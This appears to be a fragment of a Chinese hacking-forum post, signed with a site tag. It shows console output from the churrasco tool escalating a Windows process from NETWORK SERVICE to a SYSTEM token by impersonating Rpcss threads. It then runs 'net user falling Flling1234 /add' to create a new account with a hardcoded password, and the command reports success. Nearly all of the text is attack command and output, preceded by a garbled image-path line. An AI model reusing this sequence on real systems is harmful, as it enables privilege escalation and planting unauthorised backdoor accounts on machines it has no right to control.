 >1.exe "net user falling Flling1234 /add"
1.exe "net user falling Flling1234 /add"
/churrasco/-->Current User: NETWORK SERVICE
/churrasco/-->Getting Rpcss PID ...
/churrasco/-->Found Rpcss PID: 668
/churrasco/-->Searching for Rpcss threads ...
/churrasco/-->Found Thread: 672
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 676
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 684
/churrasco/-->Thread impersonating, got NETWORK SERVICE Token: 0xf18
/churrasco/-->Getting SYSTEM token from Rpcss Service...
/churrasco/-->Found SYSTEM token 0xf10
/churrasco/-->Running command with SYSTEM Token...
/churrasco/-->Done, command should have ran as SYSTEM!
>命令成功完成。
HK
哈客部落
www.Hake.cc